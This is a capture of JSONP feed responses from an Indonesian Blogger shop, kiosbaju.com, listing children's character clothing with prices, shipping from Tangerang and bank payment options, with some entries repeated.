jQuery36007338084007255685_1768975206609({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery36007338084007255685_1768975206591&_=1768975206592
body_size: 569
content:
// API callback
jQuery36007338084007255685_1768975206591({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery36007338084007255685_1768975206613&_=1768975206614
body_size: 785
content:
// API callback
jQuery36007338084007255685_1768975206613({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery36007338084007255685_1768975206621&_=1768975206622
body_size: 781
content:
// API callback
jQuery36007338084007255685_1768975206621({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery36007338084007255685_1768975206619&_=1768975206620
body_size: 706
content:
// API callback
jQuery36007338084007255685_1768975206619({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery36007338084007255685_1768975206611&_=1768975206612
body_size: 710
content:
// API callback
jQuery36007338084007255685_1768975206611({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5689161809541746237?alt=json&callback=jQuery36007338084007255685_1768975206627&_=1768975206628
body_size: 806
content:
// API callback
jQuery36007338084007255685_1768975206627({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5689161809541746237"},"published":{"$t":"2022-11-26T17:05:00.004-08:00"},"updated":{"$t":"2022-11-26T17:05:24.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak marie love pink"}],"title":{"type":"text","$t":"Baju anak marie love pink- grosir eceran baju anak karakter."},"summary":{"type":"text","$t":"\u0026nbsp;bahan catton combed 24s, nyaman dipakai.price\/Rp19.000off\/Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:Baju anak marie love pink"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5689161809541746237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html","title":"Baju anak marie love pink- grosir eceran baju anak karakter."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ\/s72-w305-h320-c\/IMG-20210413-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36007338084007255685_1768975206617&_=1768975206618
body_size: 799
content:
// API callback
jQuery36007338084007255685_1768975206617({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});